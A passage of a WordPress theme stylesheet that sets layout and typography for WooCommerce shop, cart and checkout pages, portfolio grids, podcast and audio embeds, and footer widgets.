.entry-meta .price {
text-decoration: none; font-weight: 400;
}
.woocommerce .summary .woocommerce-Price-currencySymbol {
font-size: 18px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
}
.woocommerce .summary {
font-size: .9rem;
}
.woocommerce .product_meta {
margin-top: 40px; font-size: 11px; letter-spacing: .1em; text-transform: uppercase;
}
.woocommerce .product_meta > span {
display: block; margin-bottom: 12px;
}
.woocommerce .product_meta > span span,
.woocommerce .product_meta > span a {
display: inline-block; margin-left: 5px;
} .woocommerce div.product form.cart .variations td {
padding-bottom: 1.2rem;
} .woocommerce-product-gallery figure {
margin: 0;
} .tagged_as {
display: block; margin: 10px 0 0 0;
}
.tagged_as a {
font-size: 11px !important;
} .woocommerce .summary .cart {
margin-top: 30px;
}
.shipping-calculator-button {
color: inherit; font-size: 12px; text-transform: uppercase;
} .woocommerce .quantity .qty {
width: 3.631em; text-align: center; padding: 1.06em .4em; border-width: 1px; margin-right: 24px;
} .woocommerce #content div.product div.thumbnails a, 
.woocommerce div.product div.thumbnails a, 
.woocommerce-page #content div.product div.thumbnails a, 
.woocommerce-page div.product div.thumbnails a {
width: 31.33%; margin-right: 3%;
}
.woocommerce .thumbnails.columns-3 a:nth-child(3n) {
margin-right: 0 !important;
} .woocommerce-tabs.wc-tabs-wrapper {
padding: 3em 0 0 0; clear: left;
}
.woocommerce .wc-tab {
font-size: .9rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
text-align: center; padding: 2px 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
background: none; border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border-color: rgb(0 0 0 / 13%);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
margin: -1px -4px 0; padding: 0; line-height: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: 1px; padding: 13px 21px; color: #777; background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover {
background: #fafafa;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
border-color: #222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff; background: #222; display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
bottom: 50%; z-index: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
margin: 2.2em 0 0 0;
} .woocommerce table.shop_attributes {
margin: 2.4em 0 3em 0; border-collapse: collapse; border-top: 1px solid rgb(0 0 0 / 13%); border-left: 1px solid rgb(0 0 0 / 13%); 
}
.woocommerce table.shop_attributes td {
font-style: normal; padding-left: 16px; color: #666;
}
.woocommerce table.shop_attributes tr {
border-left: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes td, 
.woocommerce table.shop_attributes th {
border-bottom: 1px solid rgb(0 0 0 / 13%); border-right: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes th {
font-size: 11px; letter-spacing: 1px; padding: 10px 10px 10px 16px;
}
.woocommerce table.shop_attributes .alt td, 
.woocommerce table.shop_attributes .alt th {
background: rgb(0 0 0 / 9%);
} .woocommerce div.product form.cart .variations label {
font-weight: 700; text-align: left; padding: 12px 24px 13px; color: #333; background: rgb(0 0 0 / 9%);
}
.woocommerce div.product form.cart .variations td {
padding: 0;
}
.woocommerce div.product form.cart .variations td.label {
font-size: 13px;
}
.woocommerce div.product form.cart .reset_variations {
text-transform: uppercase; letter-spacing: 2px; font-size: 9px; float: right; padding: 0px 12px; background: #333; color: #fff;
}
.woocommerce div.product form.cart .variations select {
padding: 16px;
}
.woocommerce-variation p {
margin: 0;
}
.woocommerce-variation {
padding: 12px 20px; margin-bottom: 20px; border: 1px solid rgb(0 0 0 / 13%); font-size: 13px;
}
.woocommerce-variation-price {
font-size: 18px;
} .woocommerce-grouped-product-list a {
text-transform: none; color: inherit; font-size: 18px; line-height: 1.4; letter-spacing: 0; padding-top: 10px; display: block;
}
.woocommerce div.product form.cart table {
padding-bottom: 22px; margin-bottom: 26px;
}
table.woocommerce-grouped-product-list.group_table {
border-bottom-color: #0000001f;
}
.woocommerce div.product form.cart table div.quantity {
text-align: left;
}
.woocommerce-grouped-product-list-item__quantity .quantity .qty {
margin-right: 0;
}
.woocommerce-grouped-product-list-item__label label a {
font-size: 15px; font-weight: 700;
}
.woocommerce-grouped-product-list-item__price .amount {
font-size: 16px;
}
.woocommerce-grouped-product-list-item__price del {
opacity: .6; margin-right: 6px;
} .woocommerce .panel h2.woocommerce-Reviews-title {
text-transform: uppercase; font-size: 16px; letter-spacing: .06em;
}
.woocommerce .panel h2.woocommerce-Reviews-title span {
font-size: 200%; text-transform: none; letter-spacing: 0; color: #333; display: inline-block; margin-left: 8px;
}
.woocommerce #reviews #comments ol.commentlist { 
margin: 40px 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
background: none; border: 0; border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
position: relative; padding: 12px 16px; background: #fff; border-color: rgb(0 0 0 / 12%);
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child {
margin-bottom: 0;
}
.woocommerce #reviews #comments .meta strong {
font-size: 13px; color: #222;
}
.woocommerce #reviews #comments ol.commentlist li .meta time {
text-transform: uppercase; font-size: 10px; letter-spacing: .05em;
}
.woocommerce .star-rating {
width: 5em;
}
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
font-size: 12px;
}
.comment-form-rating {
margin-top: 24px;
}
.woocommerce-Reviews #reply-title {
display: block; text-align: center; font-weight: 700; letter-spacing: 0.06em; font-size: 16px;
} .woocommerce .comment-text:after, 
.woocommerce .comment-text:before {
right: 100%; top: 32px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.woocommerce .comment-text:after {
border-color: rgba(255, 255, 255, 0); border-right-color: #fff; border-width: 7px; margin-top: -7px;
}
.woocommerce .comment-text:before {
border-color: rgba(238, 238, 238, 0); border-right-color: rgb(0 0 0 / 9%); border-width: 8px; margin-top: -8px;
} .woocommerce #review_form #respond::before {
border: 0; }
.woocommerce #review_form_wrapper { 
margin: 40px 0 0 0; overflow: hidden; padding: 32px 22px; border: 10px solid rgb(0 0 0 / 9%);
}
.woocommerce #reviews h3,
.woocommerce #reviews .comment-form-rating,
.woocommerce #reviews .stars {
text-align: center;
}
.woocommerce #review_form #respond p.comment-form-rating {
margin-bottom: 0;
}
.woocommerce #reviews h3#reply-title {
margin-bottom: 24px; letter-spacing: 0; text-transform: none; font-size: 24px;
}
.comment-respond .input-text, 
.comment-respond textarea, 
.comment-respond select {
border-width: 1px; max-width: 100%;
}
.woocommerce #review_form_wrapper #respond .stars {
font-size: 18px; max-width: 120px; margin-left: auto; margin-right: auto;
} .related.products,
.up-sells {
margin-top: calc(2em + 2vw);
}
.woocommerce .related.products > h2,
.upsells > h2,
.up-sells > h2 {
text-align: center; margin-bottom: 1.8em;
}
.cross-sells .entry-meta {
text-align: center;
} .woocommerce table.shop_table th {
font-size: 12px;
}
.woocommerce table.shop_table {
border-collapse: collapse; border-left: 0; border-color: #eee; border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table th {
border: 0;
}
.woocommerce table.shop_table tbody tr.cart_item {
border-left: 1px solid rgb(0 0 0 / 7%); border-right: 1px solid rgb(0 0 0 / 7%);
}
.woocommerce #content table.cart img, 
.woocommerce table.cart img, 
.woocommerce-page #content table.cart img, 
.woocommerce-page table.cart img {
max-height: 60px; width: auto; display: block; margin: 0 auto;
}
.woocommerce table.shop_table td {
border-color: rgb(0 0 0 / 7%); border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table td.product-name a {
color: inherit; font-size: 14px; font-weight: 700;
}
.woocommerce table.shop_table td.actions {
padding: 26px 0;
}
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th {
border-color: rgb(0 0 0 / 7%);
}
.woocommerce a.remove {
font-size: 24px; font-weight: 400; color: #ff5f5f !important; width: 29px; line-height: 28px; height: 29px; transition: all .3s;
}
.woocommerce a.remove:hover {
background: #ff5f5f !important;
}
.woocommerce table.shop_table .quantity .qty {
margin-right: 0;
} .woocommerce td.product-name dl.variation dd, 
.woocommerce td.product-name dl.variation dt {
display: block; float: none;
}
.woocommerce td.product-name dl.variation dt {
font-size: 11px; line-height: 1.3; text-transform: uppercase; letter-spacing: 1px; opacity: .5; margin: 0;
}
.woocommerce td.product-name dl.variation dd {
padding: 0; margin-left: 0; font-size: 12px;
}
.woocommerce td.product-name dl.variation dd p {
margin-top: 0;
} .woocommerce .cart_totals .woocommerce-Price-amount.amount {
font-size: 22px;
}
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
max-width: 350px; margin: 0 auto; float: none; padding: 42px 32px; border: 5px solid #222;
}
.woocommerce .cart-collaterals .cart_totals:before,
.woocommerce-page .cart-collaterals .cart_totals:before {
content: '\e8c0'; display: block; font-size: 30px; width: 82px; line-height: 82px; margin: -86px auto 20px auto; color: #fff; background: #222; border-radius: 50%;
}
.woocommerce .cart-collaterals h2,
.woocommerce .wc-proceed-to-checkout {
text-align: center;
}
.woocommerce #content table.cart td.actions .coupon .input-text, 
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce table.cart td.actions .coupon input {
float: left; padding: 9px 20px 9px 0 !important; margin-right: 16px; border-bottom: 1px solid #0000002b !important;
}
.woocommerce #content table.cart td.actions .coupon .input-text:focus, 
.woocommerce #content table.cart td.actions .coupon input:focus,
.woocommerce table.cart td.actions .coupon .input-text:focus, 
.woocommerce table.cart td.actions .coupon input:focus {
border-bottom: 1px solid #222 !important;
}
.woocommerce table.cart td.actions .button {
padding: 10px 20px !important; border-width: 1px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
border: 0;
}
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon {
overflow: hidden; padding-bottom: 20px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
width: 132px;
}
.woocommerce .cart-collaterals, 
.woocommerce-page .cart-collaterals {
margin: 3em 0;
}
.woocommerce .cart_item .product-subtotal .woocommerce-Price-amount.amount {
font-size: 14px; font-weight: bold;
}
.cart_totals form p {
margin: 0;
}
.cart_totals form p + p {
margin-top: 1.2rem;	
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
padding-bottom: 0;
}
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th, 
.woocommerce-cart .cart-collaterals .cart_totals tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th, 
.woocommerce-checkout .cart-collaterals .cart_totals tr td, 
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
border-color: rgb(0 0 0 / 7%);
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
font-size: 16px; margin-bottom: 0;
} .woocommerce .cart-collaterals .cross-sells + .cart_totals {
float: right;
}
.woocommerce .cross-sells .blog-grid .hentry-wrap {
padding: 0;
}
.woocommerce .cross-sells > h2 {
margin-bottom: 3rem;
} .woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
visibility: visible;
}
.woocommerce form .form-row {
margin-bottom: 19px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
border-color: #333; border-width: 3px; padding: 24px; margin-bottom: 4em;
}
.woocommerce .checkout_coupon p.form-row {
margin-bottom: 0;
}
.checkout_coupon input#coupon_code {
padding: 14px 20px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
max-width: 100%;
}
.woocommerce-checkout tfoot tr {
border-left: 1px solid rgb(0 0 0 / 8%); border-right: 1px solid rgb(0 0 0 / 8%);
}
.woocommerce-checkout tfoot {
border-bottom: 1px solid rgb(0 0 0 / 8%);
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
background: #fff; border: 3px solid #333; font-size: 13px; margin: 5em 0 3em 0;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
border-bottom: 1px solid #eee; padding: 26px 32px;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
padding: 19px 32px;
}
.woocommerce form.checkout.woocommerce-checkout {
margin-top: 3em;
}
.woocommerce-checkout-payment label {
display: inline-block;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
background: none; border: 2px solid #eee;
}
.woocommerce-checkout-payment p {
margin-top: 0;
}
.woocommerce-checkout #payment div.form-row:last-child {
padding-bottom: 0;
}
#add_payment_method #payment div.payment_box:before, 
.woocommerce-cart #payment div.payment_box:before, 
.woocommerce-checkout #payment div.payment_box:before {
border-bottom: 9px solid #ddd;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, 
.woocommerce-cart #payment .payment_method_paypal .about_paypal, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
margin-left: 20px; color: inherit; font-size: 10px;
}
@media screen and (max-width: 767px) {
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
float: none;
width: 100%;
}
}
.woocommerce form.login .inline {
margin-left: 22px;
}
.woocommerce form.login .inline input[type="checkbox"] { 
margin-right:  0; 	
}
.woocommerce form .form-row .input-checkbox {
display: inline-block; text-align: left;
} .select2-container--default .select2-selection--single {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; height: 47px; background: transparent;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 45px; padding-left: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 47px; right: 8px;
}
.select2-dropdown {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1);
} .woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
width: 49%;
} .woocommerce .woocommerce-thankyou-order-received {
font-size: 17px; text-align: center; padding: 22px; color: #cacac2;
}
.woocommerce-thankyou-order-received:before {
content: '\e85b'; font-size: 124px; line-height: 1.6; margin-bottom: 24px; color: #e6e6d8; display: block;	
}
ul.woocommerce-thankyou-order-details.order_details {
padding: 20px; background: #f9f5e5;
}
.woocommerce .order_details li {
font-size: 10px; letter-spacing: 1px; color: rgba(0, 0, 0, 0.6); border-right-color: rgba(0, 0, 0, 0.17); padding: 6px 27px 6px 6px;
}
.woocommerce .order_details li strong {
letter-spacing: 0; margin-top: 4px; font-size: 14px; color: #222;
}
tr.product-purchase-note p {
font-size: 13px; opacity: .6; max-width: 480px;
}
.woocommerce table.order_details td,
.woocommerce table.order_details th,
.woocommerce table.customer_details td,
.woocommerce table.customer_details th  {
padding-left: 0;
}
@media screen and (max-width: 767px) {
.woocommerce .order_details li {
display: block; float: none; margin-bottom: 10px; border-right: 0; border-bottom: 1px dashed rgba(51, 51, 51, 0.19); padding-bottom: 14px;
}
.woocommerce .order_details li:last-of-type {
margin-bottom: 0;
}
} .woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
font-size: 11px; line-height: 1; text-transform: uppercase; padding: 16px 26px !important; font-weight: 700; border-radius: 0; color: #111 !important; background-color: transparent; border: 2px solid #111;
} .woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
color: #fff !important; background-color: #222 !important; border: 0;
} .woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
color: #fff !important; background-color: #000 !important;
} .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
color: #fff !important; background: #222;
} .woocommerce #respond input#submit:disabled:hover,  
.woocommerce button.button:disabled:hover, 
.woocommerce input.button:disabled:hover {
color: #111 !important;
}
.woocommerce #respond input#submit.loading, 
.woocommerce .content-area a.button.loading, 
.woocommerce .content-area button.button.loading, 
.woocommerce .content-area input.button.loading {
padding-right: 36px;
}
.woocommerce #respond input#submit:after, 
.woocommerce .content-area a.button:after, 
.woocommerce .content-area button.button:after, 
.woocommerce .content-area input.button:after {
top: 13px !important; font-size: 14px;
}
.woocommerce #respond input#submit.added:after, 
.woocommerce .content-area a.button.added:after, 
.woocommerce .content-area button.button.added:after, 
.woocommerce .content-area input.button.added:after {
line-height: .8;
} div.pp_woocommerce div.ppt {
text-align: left; font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: .08em;
}
div.pp_woocommerce .pp_description, 
div.pp_woocommerce .pp_nav {
font-size: 12px;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
margin-top: 1px;
}
.currentTextHolder {
padding: 1px 1px 0; letter-spacing: 3px;
}
div.pp_woocommerce .pp_close {
background: none; top: -40px; right: 0; font-size: 21px!important;
}
div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
background: none; left: auto; right: 36px; top: -40px; font-size: 21px!important;
}
div.ppt {
margin: 0 0 -6px 0;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
background: none; font-size: 21px !important; text-shadow: none; color: #333 !important;
}
div.pp_woocommerce .pp_arrow_next:hover, 
div.pp_woocommerce .pp_arrow_previous:hover {
color: #000 !important; background: none;
}
div.pp_woocommerce .pp_next:before, 
div.pp_woocommerce .pp_previous:before {
background: none; text-shadow: 0 1px 2px rgba(0,0,0,.2); font-size: 26px !important;
}
div.pp_woocommerce .pp_gallery ul li a {
border: 0; border-radius: 0;
}
div.pp_woocommerce .pp_gallery ul li.selected a {
border: 1px solid #fff;
} .woocommerce-error, .woocommerce-info, .woocommerce-message {
background: none; border: 1px solid rgb(0 0 0 / 13%); font-size: .9rem; background: #fff;
}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a {
color: inherit;  text-transform: uppercase; font-size: 11px; display: inline-block; margin-left: 11px; letter-spacing: .05em;
}
.woocommerce-message {
border-top: 5px solid #79d69a;
}
.woocommerce-message:before {
color: #79d69a;
}
.woocommerce-info {
border-top: 5px solid #eae5bf;
}
.woocommerce-info:before {
color: #c3bf9b;
}
.woocommerce-error {
border-top: 5px solid #e29191;
}
.woocommerce-error:before {
color: #e29191;
} .woocommerce .woocommerce-breadcrumb {
margin-bottom: 50px; color: #ccc; text-transform: uppercase; font-size: 11px; letter-spacing: .07em; padding: 12px 24px; border: 1px solid #eee; display: inline-block; 
}
.woocommerce .woocommerce-breadcrumb a {
color: #333;
}
.woocommerce a.added_to_cart {
text-transform: uppercase; font-size: 11px; display: block; margin-top: 13px; letter-spacing: 1px; color: inherit;
} .woocommerce-MyAccount-navigation ul {
list-style: none; padding: 0; margin: 30px 0;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 6px 12px; display: inline-block; border: 1px solid rgb(0 0 0 / 7%); color: inherit; text-transform: uppercase; font-size: 10px; letter-spacing: .05em; margin-bottom: 5px; transition: all 0.3s;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #222; color: #fff; cursor: default; border-color: transparent;
}
.woocommerce-MyAccount-navigation ul li {
display: inline-block;
}
.woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover {
background: rgb(0 0 0 / 7%);
}
.woocommerce-MyAccount-content,
.woocommerce table.my_account_orders {
font-size: 13px;
}
.woocommerce-MyAccount-content a:not(.button) {
text-decoration: underline;
}
.woocommerce-MyAccount-content a:not(.button):not(:hover) {
color: inherit;
}
.woocommerce-MyAccount-content legend {
font-size: 16px; padding: 2em 0 1.3em 0; clear: left;
}
.woocommerce-MyAccount-content a.button {
padding: 10px 20px;
} @media screen and (min-width: 768px) {
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
float: right;
width: 48%;
clear: none;
}
}  .filters {
list-style: none; padding: 0; margin: 0 0 40px 0; text-align: center; text-transform: uppercase;
}
.filters li {
display: inline-block; margin: .4em .1em .4em 0;
}
.filters li a {
color: inherit; opacity: .32; font-size: 11px; letter-spacing: .05em; font-weight: bold; padding: 5px 12px; border: 2px solid rgba(255, 255, 255, 0);
}
.filters li a:hover {
opacity: .5;
}
.filters .current a,
.filters .current a:hover {
border-color: currentColor; opacity: 1;
} .portfolio-grid {
transition: height 0.5s ease 0s;
}
.portfolio-grid .featured-image > a:first-of-type:after {
position: absolute; top: -22px; right: 20px; width: 50px; line-height: 50px; font-size: 14px; text-align: center; border-radius: 50%; color: #fff; background: #222;
}
.portfolio-grid .hentry .entry-header:before,
.single-portfolio .hentry .entry-header:before {
display: none;
} .portfolio-grid .hentry.format-video .featured-image > a:first-of-type:after {
content: '\e834';
} .portfolio-grid .hentry.format-audio .featured-image > a:first-of-type:after {
content: "\e885";
} .portfolio-grid .hentry.format-image .featured-image > a:first-of-type:after {
content: "\e8ca";
} .portfolio-grid .hentry.format-gallery .featured-image > a:first-of-type:after {
content: '\e870';
} .portfolio-grid .hentry.format-link .featured-image > a:first-of-type:after {
content: "\e811";
}
.portfolio-excerpt {
opacity: .5; font-size: 12px;
} body.single-portfolio .hentry.portfolio .featured-image {
display: none;
}  .elementor-element .elementor-button.elementor-size-lg {
font-size: 14px;
}
.elementor-element .elementor-button.elementor-size-xl {
font-size: 16px;
} .elementor-button-icon svg {
height: auto;
} .elementor-widget-wp-widget-lp-widget-recent-courses h5 {
text-align: center; font-size: calc(1.2rem + 0.8vw); margin-bottom: 3rem;
} .jet-popup.jet-popup--front-mode {
z-index: 2000 !important;
} .jet-popup .input-text {
max-width: none;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-arrow:before {
color: transparent;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  html .pp-podcast[id^=pp-podcast-], html .pp-podcast[id^=pp-podcast-] button, html .pp-podcast[id^=pp-podcast-] input, html .pp-podcast[id^=pp-podcast-] .ppjs__audio-timer, html .pp-podcast[id^=pp-podcast-] .ppjs__time-float, html .pp-modal-window, .pp-modal-window button, html .pp-modal-window input, html .pp-modal-window .ppjs__audio-timer, html .pp-modal-window .ppjs__time-float {
font-family: inherit !important;
}
html .pod-entry__date {
font-size: 11px; letter-spacing: .02em; color: rgb(0 0 0 / 35%);; margin-top: 5px;
}
.pp-podcast[id^=pp-podcast-] .pod-entry__title a, .pp-modal-window .pod-entry__title a {
font-weight: 700; font-size: 13px; text-transform: uppercase; letter-spacing: .01em;
}
@media only screen and (min-width: 450px) {
html .episode-list__wrapper {
max-height: 274px;
}
}
html button.episode-list__load-more {
font-size: 12px; letter-spacing: 4px;
}
html .ppjs__img-wrapper img {
border-radius: 24px; box-shadow: 0 10px 20px rgb(105 113 64 / 50%);
}  html .podcast_player:not(:first-child) {
margin: 28px 0;
} .top-content-single + .site-main .has-post-thumbnail .podcast_player:first-child .castos-player, .post.has-post-thumbnail .post-header + .entry-content .podcast_player:first-child .castos-player,
.top-content-single + .site-main .has-post-thumbnail .podlove-web-player:first-child, .post.has-post-thumbnail .post-header + .entry-content .podlove-web-player:first-child,
html:not(.is-audio-embeds-sticky) .top-content-single + .site-main .has-post-thumbnail .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-sticky) .post.has-post-thumbnail .post-header + .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-sticky) .top-content-single + .site-main .has-post-thumbnail .entry-content > iframe:first-child,
html:not(.is-audio-embeds-sticky) .post.has-post-thumbnail .post-header + .entry-content > iframe:first-child  {
position: relative; margin-top: calc(-2vw - 60px); z-index: 500; border-radius: 6px; overflow: hidden; box-shadow: rgba(33, 33, 33, 0.4) 0px 0px 30px 6px;
} .wp-block-embed.is-provider-spotify .wp-block-embed__wrapper {
margin-bottom: -1px;
}
.podcast_player .castos-player {
border-radius: 12px !important;
}
.entry-content iframe {
background-color: #fff;
}
html.loaded .entry-content iframe {
background-color: transparent;
} .podcast_meta {
margin: 24px 0 32px 0; font-size: 12px; text-transform: uppercase; font-weight: bold; color: transparent;
} .podcast_meta p + p {
display: none;
}
.podcast_meta a {
color: rgb(0 0 0 / 54%); display: inline-block; padding: 2px 17px; background: #00000021; border-radius: 12px; transition: all .2s ease-in-out;
}
.podcast_meta a:hover {
color: #333; background: rgb(0 0 0 / 16%);
} .sticky-audio {
position: fixed !important; top: auto; bottom: 0; left: 0; width: 100%; margin: 0 !important; z-index: 10000; max-height: 150px; box-shadow: 0 0px 10px rgba(33, 33, 33, 0.24) !important; background: #fff; border-radius: 0 !important;
}
iframe[src*="spotify.com"].sticky-audio {
max-height: 152px;
}
iframe[src*="soundcloud.com"].sticky-audio {
max-height: 166px;
}
iframe[src*="anchor.fm"].sticky-audio {
height: 160px; max-height: none;
}
iframe[src*="castbox.fm"].sticky-audio {
max-height: 196px; background: #fff !important;
}
iframe[src*="buzzsprout.com"].sticky-audio,
iframe[src*="ausha.co"].sticky-audio {
height: 200px; max-height: none;
}
frame[src*="blogtalkradio.com"].sticky-audio,
iframe[src*="transistor.fm"].sticky-audio {
height: 180px; max-height: none;
}
iframe[src*="captivate.fm"].sticky-audio {
max-height: 170px;
} .podlove-web-player {
margin-bottom: 1.6em;
} .ldx-plugin .learndash .wpProQuiz_content .wpProQuiz_questionList input[type=checkbox], 
.ldx-plugin .learndash .wpProQuiz_content .wpProQuiz_questionList input[type=radio] {
position: relative !important;
}  .upk-item.swiper-slide {
overflow: hidden;
} .swiper-container {
opacity: 1; transition: opacity .5s;
}
.swiper-container:not(.swiper-container-initialized) {
opacity: 0;
} .entry-share a[class^="PIN_"],
.share-links a[class^="PIN_"] {
display: none !important; }@media screen and (min-width: 768px) {  h1 {
font-size: 38px;
}
h2 {
font-size: 24px;
}
h3 {
font-size: 18px;
}
h4 {
font-size: 16px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 13px;
}
p {
margin: 0 0 20px 0;
}
ul,
ol {
margin: 1em 0 20px;
} blockquote {
max-width: 20em; margin-left: auto; margin-right: auto; font-size: 32px; line-height: 1.3;
}
blockquote.alignleft,
blockquote.alignright {
padding-bottom: 0; margin-bottom: 22px;
}
blockquote.alignleft {
padding-right: 0; text-align: left;
}
blockquote.alignright {
padding-left: 0; text-align: right;  
}
hr {
margin: 4em 0;
} .input-text, 
select,
.uploader,
.selector {
max-width: 320px; 
}
textarea {
min-height: 14em; max-width: 768px;
} .jet-elements .input-text, 
.jet-elements select,
.jet-elements .uploader,
.jet-elements .selector {
max-width: none;
} .site-main {
padding: 70px 0;
} .is-middle-boxed .site-main {
margin-bottom: 70px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 50px;
}
.hentry {
margin-bottom: 28px; 
}
.entry-header {
margin-bottom: 42px;
} .top-bar-wrap > div {
flex: 1;
}
.top-bar-wrap > div {
justify-content: flex-start;  flex: 1 1 auto;
}
.top-bar .top-bar-right {
flex: 0 0 auto; border-top: 0; 
} .is-top-bar-content-full.is-top-bar-fixed-width .top-bar {
padding: 0;
} .site-footer .site-info {
padding: 22px 0;
} .footer-subscribe .layout-medium {
padding: 3.8em 0;
}
.footer-subscribe h3 {
font-size: 4.2em;
}
.footer-subscribe p:nth-child(n+2) {
display: inline-block; margin-bottom: 0;
}
.footer-subscribe p:nth-child(2) {
margin-right: 1.4em;
} .footer-insta ul li,
.is-featured-area-full .featured-area .instagram-pics li,
.is-featured-area-full-margins .featured-area .instagram-pics li { 
width: 8.333%;
} .footer-insta .instagram-size-small li,
.featured-area .instagram-pics.instagram-size-small li
.is-body-boxed .footer-insta ul li,
.is-footer-boxed .footer-insta ul li {
width: 12.5%;
} .footer-insta .instagram-size-large li,
.is-body-boxed .footer-insta .instagram-size-small li,
.is-footer-boxed .footer-insta .instagram-size-small li {
width: 16.66666666666667%;
} .footer-insta .instagram-size-original li,
.is-body-boxed .footer-insta .instagram-size-large li,
.is-footer-boxed .footer-insta .instagram-size-large li  {
width: 25%;
}
.is-body-boxed .footer-insta .instagram-size-original li,
.is-footer-boxed .footer-insta .instagram-size-original li  {
width: 33.33%;
}     .widget-area .widget { 
margin: 0 0 4.4em 0;
} .tptn_posts_widget img {
max-width: 94px;
}
.tptn_title {
margin-top: 0.3em;
}  .owl-theme .owl-nav {
display: block;
} .featured-area {
margin: -5px;
}
.blocks { 
margin: 0 -5px;
}
.block { 
padding: 5px;
} .ratio-16-9 .post-wrap {
padding-top: 56.25%;
